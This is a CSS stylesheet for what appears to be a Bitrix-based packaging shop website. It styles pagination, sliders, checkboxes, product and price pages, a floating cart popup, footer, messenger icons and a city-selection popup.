    background-color: #fff;
    font-weight: 600;
    font-size: 12px;
    text-transform: uppercase;
    line-height: 28px;
    padding: 0 10px;
    text-decoration: none;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2), 0 0 1px rgba(0, 0, 0, 0.25);
    border-radius: 2px;
    /*-webkit-transition: all .2s ease;*/
    transition: all .2s ease;
    margin-right: 10px;
    min-width: 32px;
    border: 1px solid #fff;
    text-align: center;
    color: #000;
}

@media(max-width: 767px) {
    a.pagination__item {
        margin-top: 10px;
    }
}

a.pagination__item:hover,
a.pagination__item.is-active {
    border: 1px solid rgba(0, 0, 0, 0.1);
    box-shadow: none;
    color: #000;
}

/* pagination */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* custom-range custom */
.custom-range .irs-line {
    border-radius: 3px;
    height: 3px;
    background-color: #ddd;
}

.custom-range .irs-bar {
    height: 3px;
    background-color: #27B243;
}

.custom-range .irs-handle {
    border-radius: 50%;
    background-color: #fff;
    box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2), 0px 0px 1px rgba(0, 0, 0, 0.25);
    width: 15px;
    height: 15px;
    cursor: pointer;
    top: 19px;
}

.custom-range .irs-handle>i:first-child {
    display: none;
}

.custom-range__inputs {
    font-size: 14px;
    line-height: 14px;
    margin-bottom: -10px;
}

input.custom-range__input {
    border: none;
    width: 80px;
    max-width: 80px;
    padding: 7px 10px;
    background: rgba(0, 0, 0, 0.04);
    border-radius: 4px;
    border: 1px solid #f5f5f5;
}

input.custom-range__input:focus {
    border: 1px solid #27B243;
}

/* custom-range custom */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* checkbox-custom */
.checkbox-custom {
    position: relative;
    display: inline-flex;
    width: 16px;
    height: 16px;
    flex: 0 0 16px;
}

.checkbox-custom__indicator {
    flex: 0 0 16px;
    height: 16px;
    border: 1px solid #fff;
    background-color: #fff;
    border-radius: 2px;
}

.checkbox-custom__box {
    opacity: 0;
    cursor: pointer;
    left: 0;
    top: 0;
    position: absolute;
    width: 16px;
    height: 16px;
}

.checkbox-custom__box:focus~.checkbox-custom__indicator {
    border-color: #1C9331;
}

.checkbox-custom__box:checked~.checkbox-custom__indicator {
    background-color: #1C9331;
    background-image: url('[data-uri]');
    background-repeat: no-repeat;
    background-position: center;
    border-color: transparent;
}

/* checkbox-custom */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */

/* section--two-column */
.section--two-column .section__inner {
    display: flex;
    flex-wrap: wrap;
}

.section--two-column .section__content,
.section--two-column .section__sidebar {
    flex: 0 0 100%;
    width: 100%;
    max-width: 100%;
}

@media (min-width: 992px) {
    .section--two-column .section__content {
        flex: 0 0 70%;
        max-width: 70%;
        width: 70%;
        padding-right: 30px;
    }

    .section--two-column .section__sidebar {
        flex: 0 0 30%;
        width: 30%;
        max-width: 30%;
        padding-left: 30px;
    }
}

/* section--two-column */

/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* page-contacts */
.section--contacts {
    padding: 8px 0 0;
}

.page-contacts__block:not(:last-child) {
    margin-bottom: 30px;
}

.page-contacts__descr p {
    margin-bottom: 20px;
}

@media (min-width: 992px) {
    .page-contacts .page-dealers__contact {
        /* margin-top: -15px; */
    }
}

@media (min-width: 992px) {
    .page-contacts__block:not(:last-child) {
        margin-bottom: 60px;
    }
}

.page-dealers__form {
    padding: 0;
    max-width: 500px;
}

.page-dealers__form-descr {
    padding-top: 25px;
    padding-left: 25px;
}

/* section--page-contacts */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* sidebar */
.sidebar__iner {
    position: relative !important;
    top: 0 !important;
    left: 0 !important;
    bottom: 0 !important;
    width: 100% !important;
}

/* sidebar */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* page-prices */
.page-prices__first p {
    margin-bottom: 10px;
}

.page-prices__block {
    margin-bottom: 50px;
    padding-bottom: 50px;
    border-bottom: 1px solid #E6E6E6;
}

.page-prices__form {
    padding-right: 100px;
}

.page-prices__form iframe {
    margin-left: -15px !important;
    width: 100%;
    max-width: 100%;
}

.page-prices__block:last-of-type {
    margin-bottom: 0;
    border-bottom: none;
}

.page-prices__instruct {
    padding: 0 30px;
}

.page-prices__instruct svg {
    margin-bottom: 10px;
}

.page-prices h2 {
    margin-top: 0;
    margin-bottom: 20px;
}

.page-prices li {
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 15px;
}

.page-prices li:before {
    color: #1C9331;
}

.page-prices .btn--load {
    margin-bottom: 20px;
}

.page-prices__btn-detail {
    padding: 9px 31px 8px;
    margin-right: 10px;
    margin-bottom: 20px;
}

@media (max-width: 1199px) {
    .page-prices__form {
        padding-right: 15px;
    }
}

@media (max-width: 991px) {
    .page-prices__block {
        padding-bottom: 30px;
        margin-bottom: 30px;
    }

    .page-prices__title-center br {
        display: none;
    }

    .page-prices__first {
        margin-bottom: 30px;
    }

    .page-prices__form {
        margin-bottom: 30px;
    }

    .page-prices__instruct {
        margin-bottom: 30px;
    }

    .page-prices__instruct:last-child {
        margin-bottom: 0;
    }
}

/* page-prices */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* page-ctm */
.page-ctm {
    font-size: 18px;
    line-height: 24px;
}

.page-ctm__block {
    margin-bottom: 30px;
}

.page-ctm li:before {
    color: #1C9331;
}

.page-ctm li {
    margin-bottom: 15px;
}

.page-ctm__list,
.page-ctm p {
    margin-bottom: 20px;
}

.page-ctm__contacts p {
    margin-bottom: 10px;
}

.page-ctm__example {
    display: flex;
}

.page-ctm__example-item {
    flex: 0 0 50%;
}

.page-ctm__example-item:first-child {
    padding-right: 10px;
}

.page-ctm__example-item:last-child {
    padding-left: 10px;
}

.page-ctm__answer {
    margin-bottom: 20px;
    font-size: 16px;
    line-height: 22px;
}

.page-ctm__img-table {
    display: flex;
    align-items: center;
}

.page-ctm__img-table-item {
    width: 100%;
    height: 235px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    max-width: 280px;
}

.page-ctm__block_export {
    margin-top: 50px;
}

.page-ctm__export-preview {
    display: flex;
}

.page-ctm__export-preview-image {
    flex: 0 0 60%;
    margin-right: 20px;
}

.page-ctm__export-preview-descr {
    font-size: 16px;
    line-height: 20px;
}

.page-ctm .responsive-video {
    margin-bottom: 20px;
}

@media (max-width: 767px) {

    .page-ctm__img-table,
    .page-ctm__export-preview {
        flex-direction: column;
    }

    .page-ctm__export-preview-image {
        margin-right: 0;
        margin-bottom: 20px;
    }

    .page-ctm__example {
        flex-direction: column;
    }

    .page-ctm__example-item {
        margin-bottom: 20px;
    }

    .page-ctm__example-item:first-child {
        padding-right: 0;
    }

    .page-ctm__example-item:last-child {
        margin-bottom: 0;
        padding-left: 0;
    }
}

/* page-ctm */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* shadow-block */
.shadow-block {
    padding: 20px;
    box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.25);
    border-radius: 2px;
    background-color: #fff;
    font-size: 16px;
    line-height: 22px;
}

.shadow-block__head {
    margin-bottom: 10px;
}

/* shadow-block */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* flex */
.d-flex {
    display: flex;
}

.justify-space-between {
    justify-content: space-between;
}

/* flex */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* border */
.border-bottom {
    border-bottom: 1px solid;
}

.border-color-3 {
    border-color: rgba(0, 0, 0, 0.1);
}

.border-none {
    border: none;
}

/* border */
/* --------------------------------------------------------------- */



/* --------------------------------------------------------------- */
/* image-list */
.image-list {
    display: flex;
    margin-top: 40px;
    overflow-x: hidden;
}

.image-list img {
    height: 255px;
}

.image-list__item {
    margin-right: 10px;
}

.image-list__item:last-child {
    margin-right: 0;
}

@media (max-width: 991px) {
    .image-list {
        overflow-x: auto;
        flex-direction: column;
    }

    .image-list__item {
        margin-right: 0;
        margin-bottom: 10px;
    }

    .image-list img {
        height: auto;
        width: auto;
        max-width: 100%;
        margin: 0 auto;
        display: block;
    }
}

/* image-list */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* page-ctm */
/* page-ctm */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* page-ctm */
/* page-ctm */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* product-ctm */
.product-ctm {
    border: 1px solid #DDDDDD;
    border-radius: 2px;
}

.product-ctm__image {
    width: 100%;
}

.product-ctm__text {
    padding: 10px 7px;
    text-align: center;
}

/* product-ctm */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* page-samples */
.page-samples {
    font-size: 18px;
    line-height: 24px;
}

.page-samples__list {
    margin: 40px 0;
}

.page-samples__contact {
    margin-top: 50px;
}

.page-samples__contact p {
    font-size: 14px;
    line-height: 18px;
    margin-bottom: 20px;
}

.page-samples__form {
    margin-bottom: 20px;
}

@media (min-width: 992px) {
    .page-samples__contact {
        margin-top: 100px;
        display: flex;
        flex-wrap: wrap;
    }

    .page-samples__form {
        flex: 0 0 60%;
        max-width: 60%;
        width: 60%;
        padding-right: 20px;
        margin-bottom: 0;
    }

    .page-samples__descr {
        padding-left: 20px;
        flex: 0 0 40%;
        max-width: 40%;
        width: 40%;
    }
}

/* page-samples */
/* --------------------------------------------------------------- */


/* --------------------------------------------------------------- */
/* list-unstyled--num */
.list-unstyled--num li {
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 15px;
    display: flex;
}

.list-unstyled--num span {
    color: #1C9331;
    font-size: 16px;
    line-height: 21px;
    font-weight: bold;
    margin-right: 10px;
}

/* list-unstyled--num */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* list-unstyled--dot */
.list-unstyled--dot li {
    margin-bottom: 8px;
    padding-left: 15px;
    position: relative;
}

.list-unstyled--dot li:after {
    content: '';
    width: 4px;
    height: 4px;
    border-radius: 50%;
    background: #1C9331;
    position: absolute;
    top: 7px;
    left: 0;
}

/* list-unstyled--dot */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* circle-icon */
.circle-icon {
    display: inline-block;
    background-color: #27B243;
    width: 120px;
    height: 120px;
    border-radius: 50%;
    background-repeat: no-repeat;
    background-position: center;
}

.circle-icon--card {
    background-size: 64px;
    background-image: url('[data-uri]');
}

.circle-icon--hands {
    background-size: 60px;
    background-image: url('[data-uri]');
}

.circle-icon--truck {
    background-size: 64px;
    background-image: url('[data-uri]');
}

.circle-icon--bags {
    background-size: 60px;
    background-image: url('[data-uri]');
}

.circle-icon--list {
    background-size: 69px;
    background-image: url('[data-uri]')
}

.circle-icon--profiles {
    background-size: 68px 62px;
    background-image: url('[data-uri]');
}

.circle-icon--support {
    background-size: 65px;
    background-image: url('[data-uri]');
}

.circle-icon--order {
    background-size: 75px 76px;
    background-image: url('[data-uri]');
}

.circle-icon--delivery {
    background-size: 81px;
    background-image: url('[data-uri]');
}

/* circle-icon */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* sample-list */
.sample-list {
    list-style-type: none;
}

.sample-list__item {
    margin-bottom: 25px;
    display: flex;
    align-items: center;
    font-size: 20px;
    line-height: 24px;
}

.sample-list__item p {
    font-size: 20px;
    line-height: 24px;
}

.sample-list__item:last-child {
    margin-bottom: 0;
}

.sample-list__number {
    background-color: #fff;
    border-radius: 50%;
    box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2), 0px 0px 1px rgba(0, 0, 0, 0.25);
    display: inline-flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    width: 60px;
    height: 60px;
    flex: 0 0 60px;
    font-weight: bold;
    font-size: 30px;
    line-height: 24px;
    z-index: 1;
}

.sample-list__circle {
    margin-left: -15px;
    margin-right: 20px;
    flex: 0 0 120px;
}

@media (max-width: 425px) {
    .sample-list__item {
        flex-direction: column;
        align-items: flex-start;
    }

    .sample-list__number {
        align-self: center;
        margin-bottom: -15px;
    }

    .sample-list__circle {
        align-self: center;
        margin: 0 0 15px;
    }
}

/* sample-list */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* page-privacy */
.page-privacy h2 {
    margin-top: 20px;
}

.page-privacy h3 {
    font-size: 20px;
}

/* page-privacy */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* banner */
.banner {
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    padding: 50px 0;
    min-height: 300px;
}

.banner_page_dealers {
    margin-top: -1px;
}

.banner__title {
    margin-top: 0;
    margin-bottom: 32px;
}

.banner__descr span {
    display: block;
    line-height: 1.6;
    margin-bottom: 8px;
}

@media (min-width: 768px) {
    .banner {
        min-height: 480px;
    }

    .banner_page_main {
        min-height: 325px;
        padding-bottom: 80px;
    }
}

/* banner */
/* --------------------------------------------------------------- */


/* --------------------------------------------------------------- */
/* owl-carousel--awards */
.owl-carousel--awards .owl-item {
    background-color: #DDDDDD;
    position: relative;
}

.owl-carousel--awards .owl-item img {
    width: auto;
    height: 480px;
    max-width: 100%;
    display: block;
    margin: 0 auto;
}

.owl-carousel--awards .owl-carousel__descr {
    position: absolute;
    background: rgba(0, 0, 0, 0.75);
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 20px;
    text-align: center;
    color: #fff;
    font-size: 16px;
}

.owl-carousel--awards .owl-nav {
    position: static;
}

.owl-carousel--awards .owl-nav [class*=owl-],
.owl-carousel--awards .owl-nav [class*=owl-]:hover {
    font-size: 0;
    background: none;
    margin: 0;
    padding: 0;
    color: transparent;
    border: none;
}

.owl-carousel--awards .aw-owl-prev,
.owl-carousel--awards .aw-owl-next {
    position: absolute;
    top: 45%;
    transform: translateY(-50%);
    outline: none;
}

.owl-carousel--awards .aw-owl-prev span,
.owl-carousel--awards .aw-owl-next span {
    width: 12px;
    height: 24px;
    background-repeat: no-repeat;
    background-position: center;
    background-size: 12px 24px;
    display: inline-block;
}

.owl-carousel--awards .aw-owl-prev {
    left: 20px;
}

.owl-carousel--awards .aw-owl-next {
    right: 20px;
}

.owl-carousel--awards .aw-owl-prev span {
    background-image: url('[data-uri]');
}

.owl-carousel--awards .aw-owl-next span {
    background-image: url('[data-uri]');
}

@media (max-width: 767px) {
    .owl-carousel--awards .owl-item img {
        height: auto;
    }

    .owl-carousel--awards .owl-carousel__descr {
        font-size: 14px;
    }
}

/* owl-carousel--awards */
/* --------------------------------------------------------------- */


/* --------------------------------------------------------------- */
/* media */
@media (max-width: 1199px) {
    .section__inner--percent-bg {
        background-image: none;
    }
}

@media (max-width: 991px) {

    .section--info .section__inner p {
        font-size: 18px;
        line-height: 24px;
    }

    .section--info .section__inner {
        padding: 25px;
    }

    .section--info .section__inner--padding-md {
        padding: 15px 25px;
    }
}

@media (max-width: 767px) {

    .parameters__value {
        font-size: 13px;
    }

    .parameters__value:last-child {
        text-align: right;
    }

    .parameters__item {
        justify-content: space-between;
    }
}

/* media */
/* --------------------------------------------------------------- */

/*contact page*/

.location-bar {
    margin-bottom: 40px;
}

.custom-select--location-bar {
    display: inline-block;
    margin-right: 10px;
}

.custom-select--location-bar .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {
    width: 160px;
}

.btn--location-bar {
    padding: 5px 14px;
}

.errortext {
    font-size: 80%;
    background-color: #ffffff;
    padding: 10px;
    border-radius: 3px;
    border: 1px solid red;
    display: block;
}

.phone-icons img {
    margin-right: 20px;
}

/* search-page */
.search-page .delement_form_sp {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: flex-start;
    align-content: stretch;
}

.search-page .btn--search {
    padding-right: 15px;
    padding-left: 15px;
}

.search-page .errortext {
    margin: 5px 0 10px 0;
}

.search-page {
    padding: 25px 0;
}

.search-page form {
    margin-bottom: 25px;
}

.search-button {
    padding-left: 10px;
    padding-right: 10px;
}

.search-page .search-query {
    background: none;
    border: none;
    box-shadow: none;
    outline: none;
    padding: 0;
    border-bottom: 2px solid #27B243;
    top: 0;
    left: 0;
    margin-right: 8px;
    width: 100%;
    padding-left: 25px;
    font-size: 14px;
    z-index: 2;
    background-repeat: no-repeat;
    background-size: 16px;
    background-position: 0 center;
    background-image: url('images/icon-search.svg');
}

.search-result {
    margin-top: 5px;
    font-size: 14px;
}

.search-item:not(:last-child) {
    margin-bottom: 25px;
}

.search-item h4 a,
.search-result .notetext {
    font-family: 'Commissioner', sans-serif;
    color: #1C9331;
    font-weight: 600;
}

.popup-window-titlebar-text,
.popup-window-titlebar-text-version {
    box-sizing: border-box;
    color: #80868e;
    display: inline-block;
    font-size: 14px;
    font-weight: bold;
    max-width: 100%;
    line-height: 49px;
    overflow: hidden;
    padding: 0 30px 0 10px;
    text-overflow: ellipsis;
    white-space: nowrap;
}


.footer__block {
    margin-bottom: 30px;
}

.footer__block a {
    white-space: nowrap;
}

.footer__title {
    font-size: 14px;
    font-weight: 600;
    margin-bottom: 5px;
    margin-top: 0;
}

.footer__block p {
    font-size: 14px;
    line-height: 20px;
}

.footer__contact-list {
    font-size: 14px;
    margin-bottom: 35px;
}

.footer__contact-list li {
    margin-bottom: 10px;
}

.footer__bottom {
    display: flex;
}

/* jdiv */
/* .__jivoMobileButton { */
    /* bottom: 110px !important; */
/* } */

/* jdiv[class*="popup_"] { */
    /* bottom: 75px; */
/* } */

/* js-top */
.js-top {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 999;
    margin: auto;
    bottom: 100px;
    display: none;
}

.js-top__btn {
    position: absolute;
    right: 15px;
    padding: 0;
    width: 39px;
    height: 39px;
}

@media(min-width: 768px) {
    .js-top {
        bottom: 110px;
    }

    .js-top__btn {
        position: absolute;
        right: 15px;
    }
}

@media(min-width: 992px) {
    .js-top {
        bottom: 65px;
    }

    .js-top__btn {
        width: 40px;
        height: 40px;
    }

    .js-top>.container {
        position: relative;
    }
}

@media(min-width: 1280px) {
    .js-top__btn {
        right: -15px;
    }
}

@media(min-width: 1366px) {
    .js-top__btn {
        right: -58px;
    }
}

@media(min-width: 1440px) {
    .js-top__btn {
        right: -60px;
    }
}

.js-top__svg {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 24px;
    height: 24px;
    margin: auto;
}

/* / js-top */

@media (max-width: 575px) {
    .footer__column {
        width: 100%;
    }

    .footer__contact-list {
        margin-bottom: 20px;
    }
}

@media (min-width: 992px) {
    .footer__block {
        padding: 0 15px;
    }
}

.popup-window-buttons .btn,
.popup-window-buttons .bx_bt_button {
    border: none;
    background-color: #27B243;
    color: #fff;
    font-weight: 700;
    cursor: pointer;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
    display: inline-block;
}

.popup-window-buttons .btn:hover,
.popup-window-buttons .btn:active:focus,
.popup-window-buttons .btn:active:hover,
.popup-window-buttons .bx_bt_button:hover,
.popup-window-buttons .bx_bt_button:active:focus,
.popup-window-buttons .bx_bt_button:active:hover {
    background-color: #1C9331;
    color: #fff;
}

.link-dashed {
    cursor: pointer;
    font-size: 14px;
    font-weight: 600;
    color: gray;
    /*border-bottom: 1px dashed #27B243;*/
    transition: none;
    position: relative;
    padding-right: 20px;
    margin-top: 15px;
    display: block;
    width: fit-content;
}

.link-dashed:hover {
    text-decoration: underline;
    color: gray;
}

.link-dashed:before {
    content: "";
    width: 15px;
    height: 15px;
    position: absolute;
    right: 0;
    top: 3px;
    background-image: url(/bitrix/templates/mirpack_new/images/down.png);
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;

}

.link-dashed.show:before {
    transform: rotateX(180deg);
}


.float-cart {
    position: relative;
}

.float-cart__popup {
    z-index: 1001;
    position: absolute;
    top: 100%;
    right: 0;
    background: #FFFFFF;
    box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.3);
    width: 525px;
    display: none;
}

.float-cart.is-active .float-cart__popup {
    display: block;
}

.float-cart__clear {
    padding: 40px 32px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
}

.float-cart__clear-text {
    display: flex;
    align-items: center;
    color: #888888;
    font-size: 14px;
    line-height: 20px;
}

.float-cart__clear-text svg {
    margin-right: 12px;
}

.float-cart__popup-footer {
    padding: 0 20px 20px;
}

.float-cart__popup-footer span {
    font-size: 14px;
}

.float-cart__popup-footer-inner {
    border-top: 1px solid #E6E6E6;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-top: 16px;
}

.float-cart__popup-footer .btn--in-cart {
    padding: 12px 20px;
}

.float-cart__item-list-container {
    padding: 20px;
    max-height: 425px;
    overflow-y: auto;
}
/*
.float-cart__item-list-container::-webkit-scrollbar {
    width: 8px;
    height: 8px;
}

.float-cart__item-list-container::-webkit-scrollbar-track {
    background-color: #DDDDDD;
}

.float-cart__item-list-container::-webkit-scrollbar-track-piece {
    background-color: #DDDDDD;
    border-radius: 15px;
}

.float-cart__item-list-container::-webkit-scrollbar-thumb {
    height: 50px;
    background-color: #27B243;
    box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2), 0px 0px 1px rgba(0, 0, 0, 0.25);
}
*/
.float-cart__item {
    display: flex;
}

.float-cart__item:not(:last-child) {
    margin-bottom: 20px;
}

.float-cart__item-img {
    align-self: flex-start;
    display: inline-flex;
    align-items: center;
    width: 64px;
    flex: 0 0 64px;
    min-height: 64px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    padding: 5px;
    margin-right: 16px;
}

.float-cart__item-img:hover {
    border: 1px solid #1C9331;
}

.float-cart__item-name {
    font-size: 13px;
    line-height: 18px;
    margin-right: 20px;
}

.float-cart__item-name a {
    color: #333;
}

.float-cart__item-name a:hover {
    text-decoration: underline;
}

.float-cart__item-quantity {
    width: 130px;
    flex: 0 0 130px;
    margin-right: 18px;
}

.float-cart__item-quantity .cart_price--wrapper {
    text-align: right;
    margin-top: 13px;
}

.float-cart__item-quantity .cart_price--wrapper p {
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: 600;
    font-size: 13px;
    line-height: 18px;
}

.float-cart__item-delete {
    cursor: pointer;
    margin-top: 14px;
}

.float-cart__item-delete:hover path {
    stroke: #333;
}

.float-cart__art {
    margin-bottom: 4px;
}

@media (max-width: 767px) {
    .txt-small {
        font-size: 22px;
    }
}

/* footer__copy */
.footer__copy {
    position: relative;
    line-height: 20px;
    padding-bottom: 30px;
}

.footer__copy p {
    font-size: 14px;
}

.footer__copy span {
    white-space: nowrap;
}

@media (min-width: 768px) {
    .footer__copy {
        padding-top: 30px;
        padding-bottom: 40px;
    }
}

@media (min-width: 992px) {
    .footer__copy {
        padding: 0;
    }

    .footer__copy p {
        position: absolute;
        bottom: 7px;
        left: 330px;
    }
}

/* logo-iso */
.footer .logo-iso {
    height: 41px;
}

/* social-title */
.soc-list__link {
    margin-bottom: 7px;
}

/* live-search */
.live-search {
    height: 32px;
}

/* in-cart */
.btn__title {
    font-weight: 600;
    font-size: 13px;
    line-height: 16px;
    text-transform: capitalize;
    margin-left: 8px;
}

.soc_numbers {
    margin-left: 10px;
}

.soc_numbers-parent {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.soc_numbers ul {
    padding: 0;
    margin: 0;
    list-style: none;
    display: flex;
    align-items: center;
}

.soc_numbers li:not(:last-child) {
    margin-right: 10px;
}

.soc_numbers__link--wrapper {
    display: flex;
    align-items: center;
    font-size: 12px;
    line-height: 18px;
    color: #888888;
}

.soc_numbers__link--wrapper:hover {
    color: #888888;
}

.soc_numbers__link {
    display: block;
    width: 24px;
    height: 24px;
}

.soc_numbers__link--tg {
    background: url('images/i-soc_numbers.svg') center no-repeat;
    background-position: 0;
}

.soc_numbers__link--tg:hover {
    background-position: -28px 0;
}

.soc_numbers__link--wt {
    background: url('images/i-soc_numbers.svg') center no-repeat;
    background-position: -56px;
}

.soc_numbers__link--wt:hover {
    background-position: -84px;
}

.soc_numbers__link--vb {
    background: url('images/i-soc_numbers.svg') center no-repeat;
    background-position: -112px;
}

.soc_numbers__link--vb:hover {
    background-position: -140px;
}

@media (max-width: 1200px) {
    .soc_numbers li {
        margin: 2px;
    }

    .soc_numbers--contacts_page ul {
        flex-direction: row;
        margin: 0;
    }
}

.soc_numbers_wrapper--menu {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 8px 15px;
    color: #fff;
}

@media(min-width: 768px) {
    .soc_numbers_wrapper--menu {
        display: none;
    }
}

.soc_numbers_wrapper--menu .soc_numbers__text {
    display: none;
}

.soc_numbers--contacts_page {
    margin-top: 20px;
    margin-left: 0;
}

.soc_numbers_wrapper--menu ul {
    flex-direction: row;
}

.soc_numbers_wrapper--menu a.soc_numbers__link,
.soc_numbers--contacts_page a.soc_numbers__link {
    border: none;
    background-size: cover;
    width: 32px;
    height: 32px;
    padding: 0;
}

.soc_numbers_wrapper--menu li {
    margin: 0 10px;
}

.soc_numbers--contacts_page li {
    margin: 0;
    margin-right: 20px;
}

.main-menu .soc_numbers__link--tg:hover {
    background-position: -34px;
}

.soc_numbers--contacts_page .soc_numbers__link--tg:hover {
    background-position: -37px;
}

.main-menu .soc_numbers__link--wt {
    background-position: -68px;
}

.soc_numbers--contacts_page .soc_numbers__link--wt {
    background-position: -75px;
}

.main-menu .soc_numbers__link--wt:hover {
    background-position: -101px;
}

.soc_numbers--contacts_page .soc_numbers__link--wt:hover {
    background-position: -112.5px;
}

.main-menu .soc_numbers__link--vb {
    background-position: -135px;
}

.soc_numbers--contacts_page .soc_numbers__link--vb {
    background-position: -150px;
}

.main-menu .soc_numbers__link--vb:hover {
    background-position: -169px;
}

.soc_numbers--contacts_page .soc_numbers__link--vb:hover {
    background-position: -187.2px;
}

@media (max-width: 767px) {
    .main-menu__item.soc_numbers_wrapper ul {
        margin: 0;
    }

    .soc_numbers__link--wrapper:hover {
        color: #fff;
    }

    .soc_numbers__link {
        width: 32px;
        height: 32px;
        margin-right: 0;
    }

    .soc_numbers__link--wt,
    .soc_numbers__link--vb,
    .soc_numbers__link--tg {
        background-size: 200px;
    }

    .soc_numbers__link--wt {
        background-position: -66px;
    }

    .soc_numbers__link--wt:hover {
        background-position: -101px;
    }

    .soc_numbers__link--vb {
        background-position: -135px;
    }

    .soc_numbers__link--vb:hover {
        background-position: -169px;
    }

    .soc_numbers__link--tg:hover {
        background-position: -34px;
    }
}

/* Выбор города */
/* ДЛЯ Боди ставить overflow: hidden; когда открыто */
.header-top__cityinfo {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    flex-direction: column;
}

@media (min-width: 768px) and (max-width: 1199px) {
    .header-top__cityinfo {
        min-width: 336px;
    }
}

@media(min-width: 1200px) {
    .header-top__cityinfo {
        width: 637px;
    }
}

a.city_btn {
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: 500;
    font-size: 13px;
    line-height: 18px;
    color: #333333;
    display: flex;
    align-items: center;
}

a.city_btn svg {
    margin-left: 10px;
}

a.city_btn span {
    white-space: nowrap;
}

.logo-tag-desk {
    display: block;
    width: 156px;
    min-width: 156px;
    height: 48px;
    background: url("/images/header_img/header_img-768.png");
    background-repeat: no-repeat;
    background-size: cover;
    margin-bottom: 8px;
}

@media(min-width: 1366px) {
    .logo-tag-desk {
        display: block;
        width: 219px;
        min-width: 219px;
        height: 30px;
        background: url("/images/header_img/header_img.png");
        background-repeat: no-repeat;
        background-size: cover;
    }
}

.logo-tag-mob {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 160px;
    margin: auto;
    width: 219px;
    min-width: 219px;
    height: 30px;
    background: url("/images/header_img/header_img.png");
    display: none;
}

@media (max-width: 767px) {
    .logo-tag-mob {
        margin: 15px auto 15px 70px;
    }
}


@media(min-width: 610px) and (max-width: 767px) {
    .logo-tag-mob {
        display: block;
    }
}

.header-contact-item--desc .link-color-1 {
    font-size: 12px;
    font-weight: 600;
    text-transform: none;
}

/* попап списка городов */
.city_list__wrapper {
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
    background: #fff;
    z-index: 9999;
}

.city_list_content b.favorites_h3_like {
    display: inline-block;
    margin-bottom: 20px;
}

.city_list_content .city_search {
    width: 50%;
}

.city_list_content .city_search input {
    padding-left: 0;
    color: #000;
}

ul.city_ul_list {
    padding: 0;
    margin: 0;
    list-style: none;
    margin-top: 35px;
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    max-height: 1070px;
    overflow: auto;
    /* height: calc(100vh - 164px); */
    height: calc(100vh - 194px);
}

ul.city_ul_list li {
    margin-bottom: 12px;
    width: calc(100%/4);
}

ul.city_ul_list li a {
    color: #333333;
}

ul.city_ul_list li a:hover {
    color: #1C9331;
}

ul.city_ul_list li:nth-child(-n+2) a {
    font-weight: bold;
}

/* logo-text */
.header-promo {
	flex-direction: column;
	align-items: start;
    overflow: hidden;
    margin-right: 14px;
}

.header .bx-logo-block {
    margin-right: 0;
}

/* header-schedule */
.header-schedule {
    font-size: 13px;
    font-weight: 400;
    line-height: 1.2;
    text-transform: none;
    color: #000;
}


/* city_list__wrapper */
@media (max-width: 767px) {
    .city_list__wrapper {
        height: auto;
    }
}

.m-city_list_wraper {
    display: none;
}

.m-city_list_wraper.show {
    width: 100%;
    height: 100vh;
    position: absolute;
    top: 0;
    left: 0;
}

a.m-city_list__text {
    font-weight: 600;
    font-size: 16px;
}

a.m-city_list__text span {
    font-weight: normal;
    margin-left: 16px;
    border-bottom: 1px dashed #fff;
}

.body-is-locked .m-city_list_wraper.bx-opened .city_list__wrapper {
    display: block !important;
}

.body-is-locked .m-city_list_wraper .city_list_content b.favorites_h3_like,
.body-is-locked .m-city_list_wraper .header-top {
    display: none;
}

.body-is-locked .m-city_list_wraper .city_list__wrapper {
    position: relative;
}

.body-is-locked .m-city_list_wraper .container {
    padding: 0;
}

